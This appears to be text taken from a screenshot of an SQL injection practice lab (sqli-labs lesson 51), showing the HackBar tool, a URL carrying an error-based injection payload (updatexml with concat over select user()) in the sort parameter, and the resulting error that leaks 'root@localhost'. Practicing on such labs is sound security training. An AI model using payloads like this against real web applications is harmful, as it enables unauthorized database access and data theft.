 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
SQL XSS LFI XXE Other
ann.top:12345/Less-51/?sort=2'AND updatexml(1,concat(0x7e,(select user()),0x7e),1)%23